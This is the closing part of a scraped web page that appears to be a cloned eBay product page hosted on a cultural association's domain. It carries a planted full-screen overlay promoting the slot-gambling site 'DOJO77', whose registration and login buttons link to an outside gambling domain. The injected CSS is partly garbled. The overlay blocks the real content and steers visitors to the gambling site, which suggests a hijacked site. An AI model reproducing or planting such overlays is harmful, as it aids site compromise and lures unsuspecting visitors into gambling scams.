                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://castellersdelpoblesec.cat/castellocopi/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5467354d26494732ade31e040cd03925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
            <div style="position: fixed; z-index: 9999; width: 100vw; height: 100vh; 
            top: 0; left: 0; 
            background: rgb(0 0 0 / 80%); 
            backdrop-filter: blur(5px);
            display: flex; align-items: center; justify-content: center; 
            padding: 16px; box-sizing: border-box; overflow-y: auto;">
            <div style="display: flex; flex-direction: column; align-items: center; width: 100%; max-width: 500px;">
            <img src="https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp" alt="SLOT777-Gacor" style="width: 100%; border-radius: 12px; box-shadow: 0 0 12px rgba(9, 194, 3, 0); margin-bottom: 16px;"/>
            <div style="display: flex; justify-content: space-between; width: 100%; gap: 10px; margin-bottom: 16px;">
            <a href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: &#39;Segoe UI&#39;, sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> DAFTAR </a>
            <a href="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html" style="flex: 1; background: linear-gradient(to bottom, #ff0984 0, #ff0984 100%); height: 44px; line-height: 44px; text-align: center; color: white; font-weight: bold; font-size: 16px; text-decoration: none; border-radius: 6px; font-family: &#39;Segoe UI&#39;, sans-serif; box-shadow: 0 0 8px rgb(0 0 0 / 60%);"> LOGIN </a>
            </div>
            <h2 style="color: white; font-size: 16px; text-align: center; font-weight: bold; line-height: 1.4; margin: 0 0 16px 0;">DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil</h2></div>
    <style>
      @keyframes rgbGlow {
        0% {
          box-shadow: 0 0 15px 2px red;
        }
        25% {
          box-shadow: 0 0 15px 2px orange;
        }
        50% {
          box-shadow: 0 0 15px 2px lime;
        }
        75% {
          box-shadow: 0 0 15px 2px cyan;
        }
        100% {
          box-shadow: 0 0 15px 2px violet;
        }
      }
      /* RGB untuk banner */
      div img[src*="SLOT777-Gacor"] {
        animation: rgbGlow 3s linear infinite;
      }
      /* RGB untuk tombol DAFTAR & LOGIN */
      div a[href*="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html"] {
        animation: rgbGlow 2s linear infinite;
        transition: transform 0.3s ease;
      }
      div a[href*="https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html"]:hover {
        transform: scale(1.05);
      }
    </style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49f332c853c842bb954938c287076918","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>




<script type="text/javascript">(function(scope){var CosHeaders={"X_EBAY_C_TRACKING":"guid=65480b401990a2c6b6eae789ffcfed98,pageid=2322090,cobrandId=0"};scope.cosHeadersInfo={getCosHeaders:function(){return CosHeaders;},getTrackingHeaders:function(){return CosHeaders.X_EBAY_C_TRACKING;}};})(window)</script></div><img height="1" width="1" src="https://rover.ebay.com/roverimp/0/0/9?imp=2046301&amp;trknvp=cp%3D2349526%26ghi%3D98&amp;1766456554061" alt="" aria-hidden="true" /><script type="text/javascript" crossorigin="" src="https://ir.ebaystatic.com/rs/c/9527tracking/configuration.js?ts=5888188" async=""></script><script src="https://ir.ebaystatic.com/cr/v/c01/ad.min.js" async=""></script></body></html><!--M_a4d68c6e/--><!-- RcmdId prp,RlogId t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805 --><!-- SiteId: 0, Environment: production, AppName: prpweb, PageId: 2322090 -->
